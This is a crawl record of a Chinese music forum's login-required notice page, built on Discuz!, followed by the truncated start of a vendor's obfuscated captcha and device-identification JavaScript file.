

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shuzimusic.com/home.php?mod=space&uid=66&do=thread&type=reply&view=me&from=space
body_size: 5804
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>提示信息 -  数字音乐论坛 -  Powered by Discuz!</title>

<meta name="keywords" content="" />
<meta name="description" content=",数字音乐论坛" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.shuzimusic.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?v4t" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_home_space.css?v4t" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_2_iefix.css?v4t" /><![endif]--><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'v4t', charset = 'utf-8', discuz_uid = '0', cookiepre = 'Ax4B_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuc2h1emltdXNpYy5jb20vaG9tZS5waHA/bW9kPXNwYWNlJnVpZD02NiZkbz10aHJlYWQmdHlwZT1yZXBseSZ2aWV3PW1lJmZyb209c3BhY2U=', SITEURL = 'https://www.shuzimusic.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?v4t" type="text/javascript"></script>
<meta name="application-name" content="数字音乐论坛" />
<meta name="msapplication-tooltip" content="数字音乐论坛" />
<meta name="msapplication-task" content="name=怀旧金典;action-uri=https://www.shuzimusic.com/forum.php;icon-uri=https://www.shuzimusic.com/static/image/common/bbs.ico" />
<script src="data/cache/home.js?v4t" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_space" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://www.shuzimusic.com/');">设为首页</a><a href="https://www.shuzimusic.com/"  onclick="addFavorite(this.href, '数字音乐论坛');return false;">收藏本站</a><a href="https://www.shuzimusic.com/forum.php?mod=viewthread&tid=143&extra=page%3D1" target="_blank"  style="color: purple">金币充值</a><a href="javascript:;" id="u179stranlink">繁体中文</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<style type="text/css"> #toptb a#lunar { padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-down1.gif) no-repeat 100% 50%;}
					#toptb a#lunar.a {padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-up1.gif) no-repeat 100% 50%;}#lunar_menu {
				border-color: #9A9A9A;
				margin-top: -1px;
				padding: 10px;
				text-align: left;
				width: 340px;
				height: auto;
				line-height:18px;
				}
				#lunar_menu .cl:after {clear: both; content: "."; display: block; height: 0;visibility: hidden;}
				#lunar_menu hr.l {background: none repeat scroll 0 0 #DADADA; border: medium none; color: #DADADA; height: 1px;}
				#lunar_days a {float: none;}
				#days_info button{height:22px;}
				#days_info {padding:20px 0;margin-top:-20px;}
				.ie6 #days_info {padding:20px 0;margin-top:-30px;}
				</style><div id="sel_info_win" class="fwinmask" style="display: none;"></div><div id="lunar_menu" class="p_pop blk" style="display: none;"><b>现距离2026年春节还有：<font color=#EE0000 id="sj_timeleft"></font></b><iframe width="400" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe><br></div>
						<a id="lunar" class="" onmouseover="showMenu({'ctrlid':'lunar','pos':'34','ctrlclass':'a','duration':2});" href="javascript:;">天气与日历</a><script language="javascript" src="./source/plugin/pn_tianqi_rili/template/js/lunar-sc.js"></script>
					<script type="text/javascript">
					getLunar("1769817862","dshO",+8,Array(true,true,true,true,true,true,true,true));
					TimeLimit(1353337.6384001);
					</script><a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="数字音乐论坛"><img src="https://www.shuzimusic.com/static/image/common/logo.png" alt="数字音乐论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?v4t" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="5805d01d" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
            <div id="test"></div>
            <script>
                var myCaptcha1=_dx.Captcha(document.getElementById("test"), {
                    appKey: "31562977096a2ee5b22a105ad0b135fa",
                    style: "popup",
                    success: function (token) {
                        document.getElementById("dx_verify_token1").value=token;
                        myCaptcha1.hide();
                        lsSubmit();
                    }
                });

                var lsform = document.getElementById('lsform');
                var obj = document.createElement("input");
                obj.name = "dx_verify_token";
                obj.id = "dx_verify_token1";
                obj.type = "hidden";
                lsform.appendChild(obj);

                var button = document.forms[0].getElementsByTagName('button')[0];
                if (button.addEventListener) {   
                    button.addEventListener("click", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){
                            e.preventDefault();
                            e.stopPropagation();

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }, false); 
                } else if (button.attachEvent) {
                    button.attachEvent("onclick", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }); 
                }
            </script></div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_Ned7a" ><a href="https://www.123pan.com/s/ociA-33uph.html" hidefocus="true" target="_blank"  >App下载</a></li><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >怀旧金典<span>BBS</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li><li id="mn_Nffa0" ><a href="https://t.cncncloud.com/upload.php" hidefocus="true" target="_blank"  >试听上传</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="5805d01d" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::space" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E8%B0%B7%E4%B8%80&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李谷一</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%94%B7&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张蔷</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B5%B5%E8%8E%89&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">赵莉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%A1%8C&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张行</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%98%E6%96%87%E6%AD%A3&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">刘文正</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E5%9B%BD%E8%8D%A3&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张国荣</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%82%93%E4%B8%BD%E5%90%9B&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">邓丽君</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BE%99%E9%A3%98%E9%A3%98&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">龙飘飘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%91%A8%E6%9D%B0%E4%BC%A6&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">周杰伦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BD%90%E7%A7%A6&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">齐秦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%99%88%E7%99%BE%E5%BC%BA&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">陈百强</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%A3%E6%99%93%E4%B8%9C&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">解晓东</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BD%97%E6%96%87&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">罗文</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BE%90%E5%B0%8F%E5%87%A4&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">徐小凤</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B4%B9%E7%8E%89%E6%B8%85&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">费玉清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E7%8E%B2%E7%8E%89&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李玲玉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%B1%E9%80%A2%E5%8D%9A&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">朱逢博</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%90%B4%E6%B6%A4%E6%B8%85&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">吴涤清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B4%94%E5%81%A5&amp;formhash=5805d01d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">崔健</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>



            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
<div id="wp" class="wp"><div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>请先登录后才能继续浏览</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
    <div id="footer">
<div id="ft" class="wp cl">
    
    <div id="xinxi">
    <em> 网址：www.shuzimusic.com</em>
    <em> 邮箱E-mail：tjhglht@163.com </em>
    <span>数字音乐论坛，怀旧音乐交流分享平台！</span>
    </div>
    
<div id="flk" class="y">
<p>
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.shuzimusic.com/" target="_blank">数字音乐论坛</a></strong>
( <a href="https://beian.miit.gov.cn/" target="_blank">津IPC备10245711号</a><span class="pipe">|</span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=3401030200854476" target="_blank"><img width="14" height="14" src="static/image/common/ico_mps.png" />津公网安备3401030200854476号</a> )<style type="text/css">

#u179stranlink{color: #FF0000 !important;}
#nv #u179stranlink {
line-height: 33px;
height: 33px;
}
</style>

<script type="text/javascript" language="javascript"> var Default_isFT = 0 </script><SCRIPT language=Javascript src="source/plugin/u179_jtft/u179_js/12344279923_utf8.js"></SCRIPT> <script async src="https://019a09aa-2276-713e-bdfc-02d267861345.spst2.com/ustat.js"></script></p>
<p class="xs0">
GMT+8, 2026-1-31 08:04<span id="debuginfo">
, Processed in 0.025600 second(s), 5 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="xs0">&copy; 2001-2026 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
    </div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769817862" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dingxiang-inc.com/ctu-group/constid-js/index.js?_t=491616
body_size: 48832
content:
/*! v1.5413.0(5906) 2026-01-30 19:10:02 0aca89c34e3288526e8993019075c417f5e77a05 */
!function(n,e){!function(t,r){var o=n[0],i=n[1],a=n[2],u=n[3],c=n[4],s=n[5];if(typeof exports===e[7]&&typeof module===function(t){if(!t)return n[6];for(var r=e[0],o=e[4],i=e[2];i<t.length;i++){var a=t.charCodeAt(i),u=a^o;o=a,r+=String.fromCharCode(u)}return r}(e[8]))module[e[9]]=r();else if(typeof define===[o,i,a,u].join(e[0])&&define[[c,s].join(e[0])])define([],r);else{var f=r();for(var v in f)(typeof exports===n[12]?exports:t)[v]=f[v]}}(typeof self!==e[10]?self:this,(function(){var t=n[13],r=n[14],o=e[11],i=e[12],a=n[15],u=n[16],c=e[13],s=e[14],f=n[17],v=e[15],d=n[18],l=e[16],j=n[15],h=e[17],g=e[18],p=n[19],w=n[20],m=n[21],y=e[19],b=n[22],S=n[23],E=e[16],_=e[20],R=e[21],x=n[24],A=n[23],k=n[25],T=n[26],C=n[27],P=e[15],L=n[27],O=e[22],M=n[28],D=e[23],I=e[24],N=e[25],V=e[26],F=n[21],B=n[29],U=n[8],G=e[27],X=n[30],Y=e[26],H=n[30],W=e[28],z=e[29],Z=n[31],J=e[30],K=e[31],Q=n[32],q=e[32],$=e[15],nn=e[16],en=n[33],tn=e[16],rn=n[34],on=n[35],an=e[33],un=e[19],cn=n[36],sn=e[19],fn=n[37],vn=e[17],dn=e[34],ln=e[35],jn=n[38],hn=e[36],gn=n[39],pn=n[40],wn=e[37],mn=n[41],yn=n[5],bn=n[42],Sn=n[43],En=n[44],_n=e[38],Rn=n[45],xn=e[12],An=n[19],kn=e[39],Tn=e[40],Cn=e[25],Pn=e[41],Ln=e[42],On=e[43],Mn=n[46],Dn=n[47],In=n[48],Nn=e[44],Vn=e[16],Fn=n[21],Bn=e[17],Un=n[5],Gn=e[45],Xn=e[46],Yn=e[47],Hn=e[26],Wn=e[48],zn=e[48],Zn=n[49],Jn=n[50],Kn=e[49],Qn=e[50],qn=n[51],$n=n[52],ne=n[53],ee=n[23],te=n[54],re=e[17],oe=e[51],ie=e[26],ae=n[35],ue=e[17],ce=n[5],se=e[52],fe=n[55],ve=e[53],de=n[56],le=e[54],je=n[27],he=n[57],ge=n[58],pe=e[55],we=n[59],me=e[56],ye=e[57],be=n[60],Se=n[27],Ee=n[61],_e=n[33],Re=n[15],xe=e[58],Ae=e[59],ke=n[62],Te=n[63],Ce=n[64],Pe=n[65],Le=e[60],Oe=e[61],Me=e[62],De=e[63],Ie=n[66],Ne=e[64],Ve=e[65],Fe=e[66],Be=e[67],Ue=n[25],Ge=e[68],Xe=e[69],Ye=e[70],He=n[67],We=e[71],ze=n[15],Ze=e[72],Je=e[73],Ke=e[74],Qe=e[75],qe=e[76],$e=e[77],nt=e[78],et=n[68],tt=e[79],rt=e[80],ot=n[69],it=n[70],at=e[81],ut=e[82],ct=e[83],st=e[84],ft=e[85],vt=e[15],dt=e[86],lt=n[21],jt=n[33],ht=n[71],gt=e[87],pt=n[72],wt=n[73],mt=e[88],yt=e[89],bt=e[90],St=e[91],Et=e[92],_t=e[76],Rt=e[93],xt=n[74],At=e[94],kt=e[95],Tt=n[75],Ct=n[76],Pt=e[96],Lt=n[5],Ot=n[27],Mt=e[97],Dt=n[77],It=e[98],Nt=e[99],Vt=n[78],Ft=n[23],Bt=e[20],Ut=n[79],Gt=e[100],Xt=e[101],Yt=e[102],Ht=e[103],Wt=n[80],zt=n[81],Zt=n[8],Jt=n[21],Kt=n[25],Qt=n[82],qt=e[104],$t=e[105],nr=n[83],er=n[84],tr=n[85],rr=n[79],or=n[86],ir=n[41],ar=n[87],ur=e[106],cr=n[88],sr=e[99],fr=n[89],vr=e[107],dr=e[108],lr=n[90],jr=e[86],hr=n[91],gr=n[92],pr=n[93],wr=e[109],mr=e[110],yr=n[94],br=e[16],Sr=e[111],Er=n[27],_r=e[112],Rr=n[95],xr=n[96],Ar=e[113],kr=n[84],Tr=e[114],Cr=e[115],Pr=e[44],Lr=n[97],Or=e[116],Mr=e[64],Dr=e[117],Ir=e[16],Nr=e[104],Vr=e[17],Fr=e[118],Br=n[98],Ur=e[119],Gr=n[32],Xr=e[51],Yr=n[27],Hr=e[16],Wr=e[120],zr=e[16],Zr=e[121],Jr=n[99],Kr=n[100],Qr=e[122],qr=n[101],$r=n[102],no=n[103],eo=n[104],to=e[114],ro=n[105],oo=n[106],io=e[123],ao=n[107],uo=n[108],co=n[109],so=n[110],fo=n[111],vo=e[124],lo=e[12],jo=e[125],ho=n[34],go=e[126],po=n[112],wo=n[25],mo=n[113],yo=n[114],bo=n[115],So=n[116],Eo=n[117],_o=n[118],Ro=e[127],xo=n[119],Ao=e[128],ko=n[3],To=e[129],Co=n[37],Po=e[130],Lo=e[16],Oo=n[48],Mo=n[120],Do=e[131],Io=e[132],No=e[133],Vo=n[27],Fo=e[134],Bo=n[121],Uo=n[122],Go=n[27],Xo=e[135],Yo=e[136],Ho=n[123],Wo=e[137],zo=e[138],Zo=e[16],Jo=e[86],Ko=e[99],Qo=e[17],qo=e[104],$o=e[139],ni=e[140],ei=e[141],ti=e[142],ri=e[143],oi=e[44],ii=n[124],ai=n[25],ui=n[25],ci=e[144],si=n[125],fi=n[126],vi=e[145],di=n[25],li=e[146],ji=n[34],hi=n[127],gi=e[125],pi=e[64],wi=e[147],mi=n[128],yi=n[129],bi=e[148],Si=e[149],Ei=e[150],_i=n[41],Ri=e[151],xi=e[152],Ai=n[130],ki=n[131],Ti=n[53],Ci=e[153],Pi=e[154],Li=e[155],Oi=n[132],Mi=n[41],Di=e[12],Ii=n[133],Ni=n[84],Vi=e[86],Fi=n[79],Bi=n[27],Ui=e[86],Gi=e[156],Xi=e[157],Yi=n[134],Hi=e[125],Wi=e[158],zi=n[33],Zi=n[34],Ji=n[135],Ki=n[136],Qi=n[20],qi=n[137],$i=n[138],na=n[139],ea=n[5],ta=e[16],ra=n[5],oa=n[140],ia=n[141],aa=n[142],ua=n[27],ca=e[159],sa=n[35],fa=n[18],va=n[79],da=e[17],la=n[35],ja=e[16],ha=n[143],ga=e[160],pa=e[161],wa=e[162],ma=n[144],ya=n[145],ba=e[16],Sa=n[146],Ea=n[147],_a=e[163],Ra=n[145],xa=e[27],Aa=n[148],ka=e[164],Ta=e[165],Ca=n[87],Pa=e[166],La=n[18],Oa=n[149],Ma=e[167],Da=n[15],Ia=n[150],Na=n[151],Va=n[15],Fa=n[5],Ba=e[86],Ua=n[152],Ga=n[112],Xa=n[5],Ya=n[38],Ha=n[48],Wa=n[38],za=e[17],Za=e[19],Ja=e[15],Ka=e[15],Qa=e[168],qa=n[79],$a=e[104],nu=e[169],eu=e[107],tu=e[170],ru=e[171],ou=n[153],iu=n[154],au=e[15],uu=n[25],cu=e[17],su=e[51],fu=n[155],vu=e[172],du=e[17],lu=e[173],ju=n[156],hu=n[142],gu=n[79],pu=e[86],wu=e[12],mu=n[157],yu=n[158],bu=n[159],Su=n[160],Eu=e[174],_u=n[161],Ru=n[162],xu=e[17],Au=e[99],ku=e[16],Tu=n[163],Cu=n[27],Pu=e[86],Lu=e[26],Ou=e[51],Mu=n[84],Du=e[175],Iu=e[44],Nu=n[79],Vu=n[84],Fu=n[27],Bu=e[176],Uu=e[177],Gu=n[119],Xu=e[16],Yu=n[25],Hu=n[79],Wu=n[21],zu=e[16],Zu=e[178],Ju=n[164],Ku=e[179],Qu=n[165],qu=n[27],$u=n[166],nc=e[180],ec=n[167],tc=e[181],rc=n[168],oc=n[169],ic=e[27],ac=n[8],uc=n[170],cc=n[8],sc=n[171],fc=e[182],vc=e[183],dc=n[33],lc=n[8],jc=n[148],hc=n[29],gc=e[184],pc=e[28],wc=n[171],mc=e[27],yc=n[8],bc=n[30],Sc=n[8],Ec=n[48],_c=e[28],Rc=e[185],xc=e[28],Ac=e[182],kc=n[33],Tc=n[29],Cc=e[28],Pc=n[172],Lc=n[8],Oc=e[27],Mc=n[56],Dc=n[171],Ic=n[8],Nc=n[148],Vc=e[183],Fc=n[29],Bc=e[185],Uc=e[184],Gc=n[30],Xc=n[29],Yc=e[186],Hc=e[187],Wc=n[143],zc=n[173],Zc=e[48],Jc=e[86],Kc=e[188],Qc=n[174],qc=n[175],$c=n[176],ns=n[177],es=n[178],ts=n[179],rs=e[189],os=n[180],is=n[181],as=e[190],us=n[48],cs=e[191],ss=n[36],fs=e[192],vs=e[64],ds=e[19],ls=n[5],js=n[27],hs=n[182],gs=n[183],ps=e[193],ws=n[184],ms=e[123],ys=e[194],bs=e[195],Ss=n[185],Es=e[196],_s=n[38],Rs=n[36],xs=e[197],As=e[198],ks=n[171],Ts=n[186],Cs=n[187],Ps=n[188],Ls=n[189],Os=e[199],Ms=e[123],Ds=n[190],Is=n[191],Ns=n[192],Vs=e[198],Fs=e[200],Bs=n[129],Us=e[201];function Gs(t){return t.split(e[0]).reverse().join(n[6])}function Xs(t){for(var r=[e[202],n[193],n[194],e[203],n[9]],o=e[2];n[195];){switch(r[o++]){case n[9]:return u;case n[11]:for(var i=e[2];i<t.length;i++){var a=t.charCodeAt(i)^c;c=c*i%e[204]+e[3],u+=String.fromCharCode(a)}continue;case e[202]:if(!t)return n[6];continue;case n[193]:var u=e[0];continue;case e[205]:var c=n[196];continue}break}}function Ys(t){if(!t)return n[6];var r=[];t=t.split(e[28]);for(var o=n[9];o<t.length;o++)r.push(String.fromCharCode(parseInt(t[o],e[5])));return r.join(e[0])}function Hs(t){var r=e[206],o=e[207];if(!t)return e[0];for(var i=n[6],a=[r,o].join(n[6]),u=n[10],c=n[9];c<t.length;c++){var s=t.charCodeAt(c);u=(u+e[203])%a.length,s^=a.charCodeAt(u),i+=String.fromCharCode(s)}return i}function Ws(t){for(var r=[n[194],n[193],e[202],n[11],n[9]],o=e[2];e[208];){switch(r[o++]){case e[2]:return s;case n[11]:for(var i=e[2];i<t.length;i++){var a=t.charCodeAt(i),u=a^c;c=a,s+=String.fromCharCode(u)}continue;case n[197]:var c=n[198];continue;case n[193]:var s=n[6];continue;case e[205]:if(!t)return n[6];continue}break}}return function(d){var l=n[199],j=e[209],h=e[210],g=e[211],p=n[119],w=e[16],m=e[212],y=n[5],b=e[41],S=n[27],E=n[41],_=n[15],R={};function x(o){for(var i=[e[2],e[203],e[205],n[200],e[213],n[197]],a=n[9];e[208];){switch(i[a++]){case n[9]:var u=n[201],c=e[214],s=n[202];continue;case e[203]:if(R[o])return R[o][Ws([l,u,j,t,c,s,h].join(e[0]))];continue;case e[202]:return f[Ys([r,g].join(e[0]))];case n[193]:f.l=e[208];continue;case n[194]:var f=R[o]={"i":o,"l":n[203],"exports":{}};continue;case e[215]:d[o][n[204]](f[n[205]],f,f[n[205]],x);continue}break}}return x.m=d,x.c=R,x.d=function(n,t,r){x.o(n,t)||Object[e[216]](n,t,{"configurable":e[217],"enumerable":e[208],"get":r})},x.n=function(t){var r=e[17],u=t&&t[[o,p,w,i,m,r,y,b,a,S].join(e[0])]?function(){return t["default"]}:function(){return t};return x.d(u,n[41],u),u},x.o=function(t,r){var o=n[48];return Object[e[218]][[u,c,s,f].join(n[6])][[o,E,_,v].join(n[6])](t,r)},x.p=e[0],x(x.s=e[219])}([function(t,r,o){"use strict";var i=n[183],a=e[16],u=n[206],c=n[207],s=e[104],f=n[25],v=e[220],A=n[185],k=e[221],T=e[222],C=n[34],P=e[64],L=n[208],O=e[223],M=e[224];r[[d,l].join(e[0])]=n[195],r[e[225]]=function(t,r,o){for(var i=n[9],a=t[Xs(e[263])];i<a;i++)if(r[Ys(n[243])](o,t[i],i,t))return n[195];return n[203]},r[e[226]]=function(n,t,r){var o={};return F(n,(function(n){var i=typeof t===Gs(e[255])?t(n):n[t];if(r){var a=typeof r===e[256]?r(n):n[r];o[i]=a}else o[i]=n})),o},r[e[227]]=function(t){for(var r=e[195],o=arguments[[r,v,A].join(e[0])],i=Array(o>n[11]?o-e[203]:e[2]),a=n[11];a<o;a++)i[a-n[11]]=arguments[a];for(var u=n[9];u<i[n[221]];u++){var c=i[u];for(var s in c)t[s]=c[s]}return t},r[e[228]]=function(t){for(var r=[],o=n[9];o<t[Hs(e[253])];o++){var i=t[o];V(i)?r=r[e[254]](i):r[Gs(n[237])](i)}return r},r[e[229]]=function(t){for(var r=n[113],o=n[6],i=n[9];i<t[[r,k].join(e[0])];i++)o+=String[Ws(n[245])](t[i]);return o},r[e[230]]=function(){var t=[e[203],e[2],n[197],n[194],e[213]],r=n[9];for(;e[208];){switch(t[r++]){case n[9]:var o=Gs([b,T].join(n[6]));continue;case e[203]:var i=arguments[n[221]]>n[9]&&arguments[0]!==undefined?arguments[0]:n[246];continue;case n[197]:var a=[];continue;case n[193]:return a[e[268]](Hs(n[6]));case n[194]:for(var u=n[9];u<i;u++)a[u]=o[e[269]](Math[e[270]](Math[e[264]]()*o[n[221]]));continue}break}},r[n[209]]=function(){var t=[n[193],n[197],n[11],e[2]],r=n[9];for(;e[208];){switch(t[r++]){case e[2]:for(var o=e[2];o<s[Hs(n[238])];o++){var i=s[o],a=i[0],u=i[1];V(u)||(u=[u]);for(var c=e[2];c<u[e[249]];c++)if(f[[S,v,d,E,l,j,_].join(e[0])](u[c])>-n[11])return a}continue;case e[203]:var s=arguments[1];continue;case e[202]:var f=arguments[e[249]]>n[9]&&arguments[0]!==undefined?arguments[0]:Ys(e[0]);continue;case e[213]:var v=e[44],d=e[118],l=e[117],j=n[239];continue}break}},r[[j,h,i].join(n[6])]=function(t,r){var o=e[12],i=new 